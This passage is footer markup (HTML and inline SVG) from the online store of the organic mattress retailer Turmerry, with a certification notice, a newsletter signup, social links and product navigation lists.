			c-0.3-1.9-0.7-2.6-2.1-2.6c-0.7,0-1.6,0.3-2,0.8c-0.9,0.8-1.4,3.2-1.4,6.1c0,3.2,0.5,5.6,1.5,6.9c0.4,0.8,1.4,1.3,2.3,1.3
			c3.1,0,4.3-2.7,4.8-4.7l0.4,0.2C525.1,289.4,523.3,291.6,520.2,291.6 M540.9,282.8h-9.6c0,3.4,0.6,5.7,1.8,6.9
			c0.7,0.8,1.8,1.2,2.6,1.2c3,0,4.1-1.9,4.8-4.3l0.4,0.1c-0.6,3.1-2.7,5.2-5.8,5.2c-1.9,0.1-3.8-0.5-5.1-1.9c-1.5-1.7-2-3.4-2-6.1
			c0-4.8,2.7-8.2,6.7-8.2c4.4,0,6.5,2.9,6.5,5.8C540.9,281.9,540.9,282.4,540.9,282.8 M536.4,277c-0.5-0.5-1.3-0.8-2-0.8
			c-0.7,0-1.5,0.3-1.9,0.8c-0.8,0.8-1.4,2.6-1.5,5.3h5.1c1,0,1.4-0.4,1.4-1.7C537.4,278.7,537.1,277.6,536.4,277 M461.5,272
			c-0.6,0.1-1.3-0.1-1.8-0.5c-0.4-0.4-0.5-0.9-0.5-1.5c0-0.4,0.1-5.3,0.1-6.2c-0.4,0-0.9,0-1.2-0.1v-0.1c1.3-0.3,2-1,2.7-3.5h0.2
			v3.4h1.9v0.4H461l-0.1,6.4c0,0.7,0.3,1.2,1.2,1.2c0.5,0,1.2-0.3,1.4-0.7l0.1,0.1C463,271.5,462.3,271.9,461.5,272 M464.2,271.7
			c0.2,0,0.3-0.1,0.4-0.1c0.4-0.1,0.6-0.4,0.7-0.8c0.1-0.5,0.1-1.2,0.1-1.7v-8.5c0-0.4,0-0.8-0.1-1.3c0-0.3-0.2-0.5-0.4-0.6
			c-0.3-0.2-0.5-0.2-0.8-0.3v-0.1h2.7c0.1,0,0.1,0,0.1,0.2c0,0.4,0,1.6,0,2.3v4.5l0,0c0.2-0.6,0.6-1.3,1.2-1.7
			c0.4-0.3,1.2-0.4,1.7-0.5c0.7-0.1,1.5,0.2,1.9,0.6c0.4,0.5,0.5,1.3,0.5,1.9v3.2c0,0.5,0,1.2,0.1,1.7c0,0.4,0.3,0.7,0.7,0.8
			c0.2,0.1,0.3,0.1,0.4,0.1v0.1h-4.1v0.1c0.2,0,0.3-0.1,0.4-0.1c0.4-0.2,0.5-0.3,0.6-0.8c0.1-0.5,0.1-1.2,0.1-1.7v-3.2
			c0.1-0.5,0-1.2-0.3-1.7c-0.3-0.4-0.6-0.5-1.2-0.5c-1.2,0.2-2,1.2-2,2.4c0,0.4-0.1,0.9-0.1,1.6v1.6c0,0.5,0,1.2,0.1,1.7
			s0.3,0.6,0.7,0.8c0.2,0.1,0.3,0.1,0.4,0.1v0.1L464.2,271.7L464.2,271.7z M481.2,267.2h-5.2c0,1.9,0.4,3,0.9,3.7
			c0.4,0.4,0.9,0.6,1.5,0.6c1.8,0,2.2-1.2,2.6-2.4l0.2,0.1c-0.2,1.7-1.6,2.7-3.1,2.7c-1.2,0.1-2-0.3-2.7-1c-0.8-0.9-1.2-2-1.2-3.2
			c0-2.6,1.6-4.3,3.6-4.3c2.4,0,3.5,1.7,3.5,3.1C481.2,266.6,481.2,267,481.2,267.2 M478.9,264c-0.3-0.3-0.7-0.4-1.2-0.4
			s-0.7,0.2-1,0.4c-0.4,0.4-0.7,1.5-0.8,2.7h2.7c0.5,0,0.7-0.2,0.7-0.9C479.6,265.3,479.4,264.6,478.9,264"/>
	</g>
	<g id="tm_x5F_forb">
		<path id="tm_x5F_for" style="fill:#8D8147;" d="M361.9,323.5c0-3,0.1-5.9,0.2-8.5l-8.1,1.6v0.7l0.8,0.1c0.6,0.1,0.9,0.3,1.2,0.6
			c0.2,0.4,0.4,0.9,0.5,1.7c0.1,1.6,0.2,5,0.2,10.4s-0.1,8.8-0.2,10.1c2.8,0.6,5.1,0.9,6.8,0.9c3.1,0,5.6-0.9,7.4-2.7
			c1.8-1.8,2.7-4.3,2.7-7.4c0-2.4-0.7-4.5-2-6.1c-1.4-1.7-3-2.4-5.1-2.4C365,322.6,363.5,322.8,361.9,323.5z M362,339.8
			c-0.1-1.7-0.2-6.7-0.2-15c0.5-0.2,1.2-0.3,1.9-0.3c1.3,0,2.2,0.6,2.9,1.9c0.7,1.3,1.2,2.8,1.2,4.9c0,2.4-0.4,4.5-1.3,6.1
			c-0.8,1.7-1.9,2.4-3.1,2.4C363,339.9,362.6,339.9,362,339.8z M324.1,315.5h-21v1l1.2,0.1c0.8,0.2,1.5,0.5,1.8,0.9
			c0.4,0.5,0.6,1.4,0.6,2.5c0.4,5.7,0.4,11,0,15.8c-0.1,1.2-0.3,2-0.6,2.5c-0.4,0.5-0.9,0.8-1.8,0.9l-1.2,0.2v1h13.5v-1l-1.5-0.1
			c-0.8-0.1-1.5-0.5-1.8-0.9c-0.4-0.5-0.6-1.4-0.6-2.5c-0.2-2.1-0.3-4.5-0.3-7.2l2.8,0.1c1.6,0.1,2.5,1.3,3,3.5h1v-8.6h-1
			c-0.5,2.2-1.6,3.4-3,3.5l-2.8,0.1c0-4.7,0.1-8.1,0.3-10.1h4.2c2.9,0,4.9,1.9,6.1,5.7l1.3-0.4L324.1,315.5z M321.5,331.8
			c0,2.7,0.8,5,2.3,6.7c1.6,1.8,3.8,2.6,6.6,2.6s5.1-0.9,6.8-2.7c1.7-1.8,2.4-4.1,2.4-6.7c0-2.7-0.8-5-2.3-6.7
			c-1.5-1.7-3.8-2.6-6.6-2.6c-2.8,0-5.1,0.9-6.8,2.7C322.3,326.8,321.5,329.1,321.5,331.8z M333.2,325.8c0.6,1.6,0.9,3.5,0.9,5.9
			c0,5.6-1.2,8.3-3.4,8.3c-1.2,0-2-0.8-2.6-2.3c-0.6-1.6-0.9-3.6-0.9-5.9c0-5.4,1.2-8.3,3.4-8.3
			C331.8,323.4,332.6,324.2,333.2,325.8z M377.6,338.5c1.8,1.8,4,2.6,6.5,2.6c1.7,0,3-0.3,4.3-1c1.3-0.6,2.2-1.5,2.9-2.3l-0.5-0.6
			c-1.2,0.9-2.4,1.4-4,1.4c-2.1,0-3.8-0.7-4.8-2.1c-1.2-1.5-1.7-3.1-1.6-5.4h11.2c0-2.5-0.6-4.6-1.9-6.2c-1.4-1.6-3.1-2.3-5.4-2.3
			c-2.9,0-5.2,0.9-6.8,2.7s-2.4,4.1-2.4,6.7C375,334.6,375.9,336.8,377.6,338.5L377.6,338.5z M381.4,325.4c0.6-1.3,1.4-1.9,2.3-1.9
			c1.6,0,2.3,2,2.3,6l-5.6,0.1C380.6,328,380.9,326.6,381.4,325.4L381.4,325.4z M405.7,323.2c-1.5-0.6-3.1-1-5.4-1
			c-2.3,0-4,0.6-5.2,1.7s-2,2.4-2,4.1c0,1.5,0.4,2.5,1.3,3.2c0.8,0.7,2,1.5,3.7,2c1.5,0.5,2.5,1,3,1.6s0.8,1.2,0.8,1.9
			s-0.3,1.5-0.8,1.9c-0.5,0.6-1.3,0.8-2.2,0.8c-2.3,0-4.1-1.7-5.2-5l-0.9,0.3l0.2,5.2c1.9,0.7,4,1.2,6.3,1.2c2.4,0,4.3-0.5,5.6-1.7
			c1.4-1,2-2.5,2-4.5c0-1.3-0.3-2.3-1-3c-0.7-0.8-1.8-1.5-3.4-2.1c-1.8-0.6-2.9-1.3-3.6-1.8s-0.9-1.2-0.9-1.9c0-0.7,0.2-1.5,0.7-1.9
			c0.5-0.5,1-0.7,1.8-0.7c2.1,0,3.7,1.6,4.6,4.5l0.9-0.3L405.7,323.2z M355.3,322.8c-0.7-0.4-1.6-0.5-2.4-0.5s-1.8,0.4-2.7,1.2
			c-1,0.7-1.8,1.8-2.3,3l0.1-4.2l-8,1.6v0.7l0.8,0.1c1,0.1,1.6,0.9,1.7,2.3c0.3,3.2,0.3,6.7,0,10.4c-0.1,1.5-0.7,2.1-1.7,2.3
			l-0.8,0.1v1h11.1v-1l-1.5-0.1c-1-0.1-1.6-0.9-1.7-2.3c-0.3-3-0.4-6.3-0.1-9.6c0.3-0.5,1-0.8,2-0.9c1-0.1,2.2,0.2,3.5,0.9
			C353.5,327.7,355.3,322.8,355.3,322.8z"/>
	</g>
	<path id="tm_x5F_wired" style="fill:#8E8248;" d="M512.1,325.1v12.4h6.1c1.7,0,2.7-0.3,3.5-0.9c0.9-0.8,1.4-2.2,1.4-5.3
		c0-3-0.4-4.5-1.4-5.3c-0.7-0.6-1.7-0.9-3.5-0.9h-6.1V325.1z M520.4,331.3c0,2.7-0.2,3.4-0.7,3.7c-0.3,0.3-0.8,0.3-1.7,0.3h-3.5
		v-8.2h3.5c0.9,0,1.4,0,1.7,0.3C520.3,328,520.4,328.6,520.4,331.3z M526.1,340.3h-17.9v-17.9h17.9V340.3z M493.6,327.2v-2.1h10.6v4
		H502v-1.9h-4.3v2.9h3.5v2h-3.5v3.4h4.4v-2.2h2.2v4.2h-10.7v-2.1h1.7v-8.3h-1.7V327.2z M484,334.3c0,1.4,0.1,2.3,0.3,3.1h2.4
		c-0.1-0.6-0.2-1.8-0.2-3.4c-0.1-1.8-0.6-2.1-1.9-2.3c1.5-0.3,2.1-0.9,2.1-3.1c0-1.8-0.3-2.5-0.8-2.9c-0.3-0.3-0.9-0.5-2-0.5h-7.5
		v12.4h2.5v-4.9h3.5c0.7,0,0.9,0.1,1.3,0.3C483.8,333.2,484,333.4,484,334.3z M478.8,330.6v-3.5h4.1c0.5,0,0.7,0.1,0.8,0.2
		c0.2,0.2,0.3,0.4,0.3,1.6c0,1-0.2,1.5-0.3,1.6c-0.1,0.1-0.3,0.2-0.8,0.2L478.8,330.6z M490.2,340.3h-18v-17.9h17.9L490.2,340.3
		L490.2,340.3z M467.6,335.5v2.1h-8.5v-2.1h3v-8.3h-3v-2.1h8.5v2.1h-3v8.3H467.6z M453.1,325.1h-2.3l-1.7,9.7l-2-9.1
		c-0.1-0.6-0.3-0.7-0.9-0.7H445c-0.5,0-0.8,0.2-0.9,0.7l-2,9.1l-1.7-9.7h-2.5l2.4,11.7c0.1,0.5,0.3,0.6,0.9,0.6h1.7
		c0.5,0,0.7-0.1,0.9-0.6l1.9-8.5l1.9,8.5c0.1,0.5,0.3,0.6,0.9,0.6h1.6c0.5,0,0.8-0.1,0.9-0.6L453.1,325.1z M454.4,340.3h-18v-17.9
		h17.9L454.4,340.3L454.4,340.3z"/>
</g>
</svg>
</div>

</div>
</div>
</div>
<div class="tt-footer-custom-certification">
<div class="container">
<div class="tt-row">
  <div class="tm_ft_cert"><a href="/pages/turmerry-product-certifications" title="Turmerry Product Certifications">
  <div class="tt_home_certification">
    <div class="tt_home_cert_item">
      <div class="tt_home_cert_text">
        <p>Unlike other sellers, the two major organic certification bodies, GOLS and GOTS, issue their certifications directly to our company, which you can independently verify. These certifying bodies use rigorous auditing and testing to ensure product compliance and traceability, so you can be confident in your purchase.</p>
      </div>
    </div>

    <div class="tt_home_cert_item">
      <div class="tt_home_cert_logo">
        <img src="//cdn.shopify.com/s/files/1/0255/9777/1885/files/turmerry-footer-logo-gols-gots-v2.png"
          alt="Turmerry GOLS and GOTS logo"
          style="
          width:100%;
          height:auto;
          margin:auto;
          max-width:354px;
          display:block;
          user-drag: none;
          user-select: none;
          -webkit-user-drag: none;
          -moz-user-select: none;
          -webkit-user-select: none;
          -ms-user-select: none;"
          width="100%"
          height="100%"
          loading="lazy"
          fetchpriority="low"
        >
      </div>
    </div>
  </div>
</a>
</div>
</div>
</div>
</div><div class="tt-footer-custom tt-color-scheme-02">
  <div class="container">
    <div class="tt-row">
      <div class="tt-col-left">
        
        <div class="tt-col-item">
          <div class="tt-newsletter">
            <div class="tt-mobile-collapse">
              <p class="tt-collapse-title">
                <span class="ftr_txt_bg">NEWSLETTER SIGNUP</span>
<br>
<br>
<span class="ftr_txt_sml">Sign Up Now and Receive Mattress Sales, Promotions/Discount Codes and Healthy Living Ideas Straight to Your Inbox</span>
              </p>
              <div class="tt-collapse-content">
                <div class="form-default"><div class="klaviyo-form-QfKCE4"></div></div>
              </div>
            </div>
          </div>
        </div>
      </div><div class="tt-col-right">
        <div class="tt-col-item">
          <ul class="tt-social-icon"><li><a class="icon-g-64" target="_blank" title="Turmerry facebook" href="https://www.facebook.com/turmerry/"></a></li><li><a class="icon-g-67" target="_blank" title="Turmerry instagram" href="https://www.instagram.com/turmerry_organics/"></a></li><li><a class="icon-g-70" target="_blank" title="Turmerry pinterest" href="https://www.pinterest.com/turmerry/"></a></li><li><a class="icon-g-76" target="_blank" title="Turmerry youtube" href="https://www.youtube.com/@turmerry/"></a></li><li><a class="tt-ft-redit" target="_blank" rel="noopener" href="//www.reddit.com/r/turmerry/" title="redit"><svg version="1.1" id="tt-footer-social-icon-reddit" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 40 40" style="enable-background:new 0 0 40 40;width:100%;max-width:35px;height:auto;margin-top: -3px;" xml:space="preserve">
<style type="text/css">
	.tt-footer-social-icon-reddit-org{fill:#FF4500;}
  	.tt-footer-social-icon-reddit-wt{fill:#407582;}
	.tt-ft-redit:hover .tt-footer-social-icon-reddit-org {fill: #303030;}
</style>
<circle class="tt-footer-social-icon-reddit-wt" cx="20" cy="21.2" r="11.6"/>
<path class="tt-footer-social-icon-reddit-org" d="M23,24.5c0.1,0.1,0.1,0.3,0,0.4c-0.6,0.6-1.6,0.9-3,0.9l0,0l0,0c-1.4,0-2.4-0.3-3-0.9c-0.1-0.1-0.1-0.3,0-0.4
	c0.1-0.1,0.3-0.1,0.4,0c0.5,0.5,1.3,0.7,2.6,0.7l0,0l0,0c1.2,0,2.1-0.2,2.6-0.7C22.7,24.4,22.9,24.4,23,24.5z M18.4,21.2
	c0-0.7-0.6-1.2-1.2-1.2c-0.7,0-1.2,0.5-1.2,1.2c0,0.7,0.6,1.2,1.2,1.2C17.8,22.5,18.4,21.9,18.4,21.2z M36,20c0,8.8-7.2,16-16,16
	S4,28.8,4,20S11.2,4,20,4S36,11.2,36,20z M29.3,19.8c0-1.1-0.9-2.1-2.1-2.1c-0.6,0-1.1,0.2-1.4,0.6c-1.4-0.9-3.3-1.5-5.4-1.6
	l1.2-3.6l3.1,0.7l0,0c0,0.9,0.8,1.7,1.7,1.7s1.7-0.8,1.7-1.7c0-0.9-0.8-1.7-1.7-1.7c-0.7,0-1.3,0.4-1.6,1.1l-3.4-0.8
	c-0.1,0-0.3,0-0.3,0.2l-1.3,4.1c-2.2,0-4.2,0.6-5.7,1.6c-0.4-0.3-0.9-0.6-1.4-0.6c-1.1,0-2.1,0.9-2.1,2.1c0,0.8,0.4,1.4,1,1.8
	c0,0.2-0.1,0.4-0.1,0.7c0,3,3.7,5.5,8.3,5.5s8.3-2.5,8.3-5.5c0-0.2,0-0.4-0.1-0.6C28.9,21.3,29.3,20.6,29.3,19.8z M22.8,20
	c-0.7,0-1.2,0.5-1.2,1.2c0,0.7,0.6,1.2,1.2,1.2s1.2-0.5,1.2-1.2C24.1,20.6,23.5,20,22.8,20z"/>
</svg>
</a></li></ul>
        </div>
      </div></div>
  </div>
</div><div class="tt-footer-col tt-color-scheme-03">
  <div class="container">
    <div class="row"><div class="col-md-6 col-lg-3 col-xl-3">
<div class="tt-mobile-collapse">
          <p class="tt-collapse-title">Store</p>
          <div class="tt-collapse-content">

            <ul class="tt-footer-link tt-footer-lst-1">
    <li><a href="/products/natural-organic-latex-mattress">Latex Mattress</a></li>
    <li><a href="/products/green-natural-organic-latex-hybrid-mattress">Latex Hybrid Mattress</a></li>
    <li><a href="/products/rv-mattress">RV Mattress</a></li>
    <li><a href="/products/natural-dunlop-latex-mattress-topper">Latex Mattress Topper</a></li>
    <li><a href="/products/egg-crate-mattress-topper">Egg Crate Mattress Topper</a></li>
    <li><a href="/products/rv-mattress-topper">RV Mattress Topper</a></li>
    <li><a href="/products/organic-cotton-waterproof-mattress-protector-cover%20">Mattress Protector</a></li>
    <li><a href="/products/latex-pillow">Latex Pillows</a></li>
    <li><a href="/collections/wool-comforters">Wool Comforters</a></li>
    <li><a href="/collections/organic-blankets">Organic Blankets</a></li>
    <li><a href="/collections/organic-cotton-sheet-sets">Organic Sheet Sets</a></li>
    <li><a href="/collections/duvet-covers">Organic Duvet Covers</a></li>
    <li><a href="/products/turmerry-gift-cards">Gift Card</a></li>
    </ul>
            
          </div>

        </div></div>
<div class="col-md-6 col-lg-3 col-xl-3">
<div class="tt-mobile-collapse">
          <p class="tt-collapse-title">Support</p>
          <div class="tt-collapse-content">

            <ul class="tt-footer-link tt-footer-lst-4">
<li><a href="/pages/shipping-and-returns">Shipping, Returns and Refunds</a></li>
<li><a href="/pages/warranty">Warranty</a></li>
<li><a href="/account">My Account</a></li>
<li><a href="/pages/frequently-asked-questions">FAQ</a></li>
<li><a href="/pages/our-happy-customers">Reviews</a></li>
<li><a href="/pages/financing">Mattress Financing</a></li>
<li><a href="/pages/sitemap">Sitemap</a></li>
<li><a href="/collections/mattress-stores-charlotte-nc">Charlotte Mattress Store</a></li>
<li><a href="/pages/contact-us">Contact Us</a></li>
</ul>
            
          </div>

        </div></div>
<div class="col-md-6 col-lg-3 col-xl-3">
<div class="tt-mobile-collapse">
          <p class="tt-collapse-title">About</p>
          <div class="tt-collapse-content">

            <ul class="tt-footer-link tt-footer-lst-3">
<li><a href="/pages/our-story">Our Story</a></li>
<li><a href="/pages/giving">Giving</a></li>
<li><a href="/blogs/dreamerry">Blog</a></li>
<li><a href="/pages/turmerry-product-certifications">Certifications</a></li>
<li><a href="/pages/affiliates">Affiliates</a></li>
<li><a href="/pages/privacy-policy">Privacy Policy</a></li>
<li><a href="/pages/terms-of-service">Terms of Use</a></li>
<li><a href="/pages/wholesale-mattress-program">Wholesale Mattress Program</a></li>
<li><a href="/pages/hsa-fsa-mattress-pillows-sleep-aids">HSA/FSA Accepted</a></li>
</ul><p id="footor-payment-body"> 
</p>
            
          </div>
<div class="tt-mobile-collapse">
	<a href="/collections/mattress-sale"><p class="tt-collapse-title">Mattress Sale</p></a>
	<div class="tt-collapse-content">
            <ul class="tt-footer-link tt-footer-lst-3-sub">
            	<li><a href="/pages/turmerry-coupon-codes">Discount Coupon Codes</a></li>
            	<li><a href="/collections/martin-luther-king-day-mattress-sale">MLK Day Sale</a></li>
            </ul>
	</div>
</div>
        </div></div>
<div class="col-md-6 col-lg-3 col-xl-3">
<div class="tt-mobile-collapse">
          <p class="tt-collapse-title">Shop By Size</p>
          <div class="tt-collapse-content">

            <ul class="tt-footer-link tt-footer-lst-3">
    <li><a href="/blogs/dreamerry/mattress-sizes-and-dimensions-chart">Mattress Sizes</a></li>
    <li><a href="/collections/twin-latex-mattress">Twin Latex Mattress</a></li>
    <li><a href="/collections/twin-xl-latex-mattress">Twin XL Latex Mattress</a></li>
    <li><a href="/collections/full-latex-mattress">Full Latex Mattress</a></li>
    <li><a href="/collections/queen-latex-mattress">Queen Latex Mattress</a></li>
    <li><a href="/collections/king-latex-mattress">King Latex Mattress</a></li>
    <li><a href="/collections/california-king-latex-mattress">Cal King Latex Mattress</a></li>
    <li><a href="/collections/mattress-toppers">Mattress Toppers</a></li>
    <li><a href="/collections/twin-mattress-topper">Twin Mattress Topper</a></li>
    <li><a href="/collections/twin-xl-mattress-topper">Twin XL Mattress Topper</a></li>
    <li><a href="/collections/full-mattress-topper">Full Mattress Topper</a></li>
    <li><a href="/collections/queen-mattress-topper">Queen Mattress Topper</a></li>
    <li><a href="/collections/king-mattress-topper">King Mattress Topper</a></li>
    <li><a href="/collections/california-king-mattress-topper">Cal King Mattress Topper</a></li>
    </ul>
            
          </div>

        </div></div>
</div>
  </div>
</div><div class="tt-footer-custom-green-logo" style="width:100%;">
    <div class="container">
        <div class="tt_green-grid tt_gree-desktop">
            <div class="tt_green_grid_el">
              <a href="/pages/one-order-one-tree" title="Turmerry One Order One Tree">
                <svg version="1.1" id="tt_footer_green_logo" xmlns="http://www.w3.org/2000/svg"
                    xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 215 110"
                    style="enable-background:new 0 0 215 110;height: auto;margin: auto;max-width: 280px;display: block;margin-bottom: 10px;"
                    xml:space="preserve">
<g>
	<g>
		<path style="fill:#5E8A3D;" d="M27.1,83.9h1L32,93h-1l-1.3-3h-4.2l-1.3,3h-1L27.1,83.9z M25.8,89.1h3.6l-1.7-4.2L25.8,89.1z"/>
		<path style="fill:#5E8A3D;" d="M33.4,83.9h1.4l3.3,7.8l3.4-7.8h1.4V93h-1v-8.1l0,0L38.6,93h-0.8l-3.4-8.1l0,0V93h-1
			C33.5,93,33.4,83.9,33.4,83.9z"/>
		<path style="fill:#5E8A3D;" d="M45.2,83.9h5v0.9h-4.1v3.3H50v0.8h-3.9v3.2h4.1V93h-5C45.2,93,45.2,83.9,45.2,83.9z"/>
		<path style="fill:#5E8A3D;" d="M52,83.9h2.3c1.2,0,1.8,0.1,2.3,0.3c1,0.4,1.6,1.5,1.6,2.6c0,1.3-1,2.7-2.7,2.8l2.6,3.4L57,93
			l-3-4.1c1.2,0,1.5,0,2-0.1c1-0.3,1.5-1.1,1.5-2c0-0.7-0.4-1.4-1-1.7c-0.5-0.3-1-0.3-1.7-0.3h-1.6v8.3h-1L52,83.9L52,83.9z"/>
		<path style="fill:#5E8A3D;" d="M59.9,83.9h1V93h-1V83.9z"/>
		<path style="fill:#5E8A3D;" d="M71.6,90.5c-1,1.8-2.7,2.6-4.2,2.6c-2.6,0-4.8-2.1-4.9-4.7c0-2.6,2.2-4.7,4.8-4.7
			c2.4,0,3.8,1.6,4.2,2.5h-1c-1-1.5-2.6-1.6-3.2-1.6c-2.2,0-3.8,1.8-3.8,3.9c0,2.2,1.8,3.9,3.8,3.9c0.4,0,2-0.1,3.2-1.7L71.6,90.5
			L71.6,90.5z"/>
		<path style="fill:#5E8A3D;" d="M76.4,83.8h1l3.9,9.1h-1l-1.3-3h-4.2l-1.3,3h-1L76.4,83.8z M75.1,89h3.6L77,84.8L75.1,89z"/>
		<path style="fill:#5E8A3D;" d="M82.8,83.8H84l5.2,7.6l0,0v-7.6h1v9.1h-1l-5.5-8l0,0v8h-1L82.8,83.8L82.8,83.8z"/>
		<path style="fill:#5E8A3D;" d="M95.9,83.8h4.7v0.9h-3.7V88h3.6v0.9h-3.6V93h-1V83.8L95.9,83.8z"/>
		<path style="fill:#5E8A3D;" d="M106.7,83.5c2.6,0,4.9,2.1,5,4.7c0,2.7-2.3,4.7-4.9,4.7s-4.8-2.1-4.9-4.7
			C101.9,85.5,104.3,83.5,106.7,83.5z M106.7,92.2c2.1,0,3.9-1.7,3.9-3.9s-1.7-3.9-3.9-3.9c-2.1,0-3.9,1.6-3.9,3.9
			C102.8,90.4,104.7,92.2,106.7,92.2z"/>
		<path style="fill:#5E8A3D;" d="M113.3,83.8h2.3c1.2,0,1.8,0.1,2.3,0.3c1,0.4,1.6,1.5,1.6,2.6c0,1.3-1,2.7-2.7,2.8l2.6,3.4h-1.2
			l-3-4.1c1.2,0,1.5,0,2-0.1c1-0.3,1.5-1.1,1.5-2c0-0.7-0.4-1.4-1-1.7c-0.5-0.3-1-0.3-1.7-0.3h-1.7V93h-1L113.3,83.8L113.3,83.8
			L113.3,83.8L113.3,83.8z"/>
		<path style="fill:#5E8A3D;" d="M121.2,83.8h5v0.9h-4.1V88h3.9v0.8h-3.9V92h4.1v0.9h-5V83.8z"/>
		<path style="fill:#5E8A3D;" d="M128.3,90.3c0,1.2,0.8,1.8,1.8,1.8s1.8-0.8,1.8-1.8c0-1.4-1.4-1.7-2.1-2c-0.9-0.2-2.4-0.5-2.4-2.4
			c0-1.4,1.1-2.5,2.6-2.5s2.5,1.2,2.5,2.5h-1c0-1-0.8-1.6-1.6-1.6c-1.1,0-1.6,0.8-1.6,1.6c0,1.1,1,1.4,2.2,1.7
			c2.2,0.5,2.3,2.4,2.3,2.6l0,0c0,1.4-1.2,2.7-2.7,2.7c-1.2,0-2.8-0.7-2.8-2.7h1L128.3,90.3L128.3,90.3z"/>
		<path style="fill:#5E8A3D;" d="M135.8,84.5h-2.1v-0.9h5.1v0.9h-2.1v8.3h-0.9V84.5L135.8,84.5z"/>
		<path style="fill:#5E8A3D;" d="M140.4,90.3c0,1.2,0.8,1.8,1.8,1.8s1.8-0.8,1.8-1.8c0-1.4-1.4-1.7-2.1-2c-0.9-0.2-2.4-0.5-2.4-2.4
			c0-1.4,1.1-2.5,2.6-2.5s2.5,1.2,2.5,2.5h-1c0-1-0.8-1.6-1.6-1.6c-1.1,0-1.6,0.8-1.6,1.6c0,1.1,1,1.4,2.2,1.7
			c2.2,0.5,2.3,2.4,2.3,2.6l0,0c0,1.4-1.2,2.7-2.7,2.7c-1.2,0-2.8-0.7-2.8-2.7h1V90.3L140.4,90.3z"/>
		<path style="fill:#5E8A3D;" d="M150.3,83.8h2.5c1.3,0,1.8,0.2,2.4,0.5c0.7,0.4,1.2,1.2,1.2,2.2s-0.4,1.7-1.2,2.2
			c-0.5,0.3-1.1,0.5-2.4,0.5h-1.6v3.7h-1L150.3,83.8L150.3,83.8z M151.1,88.3h1.3c1,0,1.3,0,1.8-0.2c0.7-0.3,1.1-1,1.1-1.6
			c0-0.7-0.3-1.3-1.1-1.6c-0.5-0.2-0.9-0.2-1.8-0.2h-1.3V88.3z"/>
		<path style="fill:#5E8A3D;" d="M160.1,83.8h1l3.9,9.1h-1l-1.3-3h-4.2l-1.3,3h-1L160.1,83.8z M158.8,89h3.6l-1.7-4.2L158.8,89z"/>
		<path style="fill:#5E8A3D;" d="M166.4,83.7h2.3c1.2,0,1.8,0.1,2.3,0.3c1,0.4,1.6,1.5,1.6,2.6c0,1.3-1,2.7-2.7,2.8l2.6,3.4h-1.2
			l-3-4.1c1.2,0,1.5,0,2-0.1c1-0.3,1.5-1.1,1.5-2c0-0.7-0.4-1.4-1-1.7c-0.5-0.3-1-0.3-1.7-0.3h-1.6v8.3h-1L166.4,83.7L166.4,83.7z"
			/>
		<path style="fill:#5E8A3D;" d="M175.7,84.4h-2.1v-0.9h5.1v0.9h-2.1v8.3h-1v-8.3H175.7z"/>
		<path style="fill:#5E8A3D;" d="M179.9,83.7h1.2l5.2,7.6l0,0v-7.6h1v9.1h-1l-5.5-8l0,0v8h-1L179.9,83.7L179.9,83.7z"/>
		<path style="fill:#5E8A3D;" d="M189.3,83.7h5v0.9h-4.1v3.3h3.9v0.8h-3.9v3.2h4.1v0.9h-5V83.7z"/>
		<path style="fill:#5E8A3D;" d="M196.3,83.7h2.3c1.2,0,1.8,0.1,2.3,0.3c1,0.4,1.6,1.5,1.6,2.6c0,1.3-1,2.7-2.7,2.8l2.6,3.4h-1.2
			l-3-4.1c1.2,0,1.5,0,2-0.1c1-0.3,1.5-1.1,1.5-2c0-0.7-0.4-1.4-1-1.7c-0.5-0.3-1-0.3-1.7-0.3h-1.6v8.3h-1L196.3,83.7L196.3,83.7z"
			/>
	</g>
	<g id="Tree-text">
		<text transform="matrix(1 0 0 1 52.0962 106.4824)" style="fill:#5E8A3D; font-family:'Open Sans', sans-serif;; font-size:12.4505px;">52,000+ Trees Planted</text>
	</g>
	
		<rect x="31.9" y="95.1" transform="matrix(1 -1.067548e-03 1.067548e-03 1 -0.1016 0.1194)" style="fill:#5E8A3D;" width="159.8" height="0.3"/>
	<g>
		<path style="fill:#5F8A3D;" d="M150,4.1c0,25.4,0.1,50.7,0.1,76.2c-12.2,0-24.3,0-36.5,0c-2-9.2-2.7-18.7-2.7-28.1
			c12.8-1,22.1-7.2,29-17.7c0-0.1-0.1-0.1-0.1-0.2c-0.7,0.7-1.3,1.4-2.1,2.1c-4.6,4.2-9.8,7.6-15.7,9.5c-3.3,1-6.6,1.4-10,1.3
			c-0.2,0-0.3,0-0.7-0.1c0.1-1.1,0.1-2.1,0.2-3c0.7-5,1.3-10.1,2.2-15.1c1.1-6,2.5-12,4.2-17.8c0.1-0.3,0.1-0.5,0.2-0.9l0,0
			c0.1-0.1,0.2-0.2,0.3-0.2c1.6-0.2,2.5-1,2.5-2.7c0-1.1-0.1-2.1-0.1-3.2C130.6,4.1,140.4,4.1,150,4.1z M126.5,26.8
			c-2.6-0.7-5-1.2-7.7-1c-1.5,0.1-2.8,0.8-3.8,2c-1.3,1.6-0.8,3.6,1.3,4.3c1.6,0.7,3.3,0.3,4.7-0.7
			C123.2,30.3,124.9,28.7,126.5,26.8z M130.4,55.3c-2.1-1.7-4.1-3.6-6.8-4.3c-1.2-0.3-2.4-0.2-3.5,0.4c-1.4,0.9-1.6,2.3-0.8,3.6
			c1.1,1.4,2.5,2,4.2,1.8C125.9,56.8,128.1,56.2,130.4,55.3z M119,36.2c-1.4,1.6-2.7,3.3-3.5,5.2c-0.4,1.2-0.3,2.3,0.3,3.4
			c0.8,1.1,2,1.3,3,0.5s1.4-1.7,1.5-2.9C120.5,40.2,119.7,38.2,119,36.2z M125.8,18c-2-0.4-3.7-0.9-5.6-0.8
			c-1.1,0.1-2.2,0.4-2.9,1.3c-0.5,0.7-1,1.3-0.7,2.2c0.2,0.9,1,1.3,1.8,1.5c1.1,0.3,2.2,0.1,3.2-0.5C123.2,20.7,124.5,19.5,125.8,18
			z M137.3,50.1c-1.6-1.3-3.2-2.5-5.2-3c-1-0.2-1.8-0.1-2.6,0.4c-1.1,0.7-1.3,1.8-0.4,2.8c0.7,0.8,1.5,1.2,2.6,1.2
			C133.5,51.5,135.4,50.8,137.3,50.1z M129.3,33.6c-1.2,1.4-2.4,2.8-2.9,4.6c-0.2,0.8-0.1,1.5,0.2,2.3c0.7,1.2,1.7,1.4,2.7,0.5
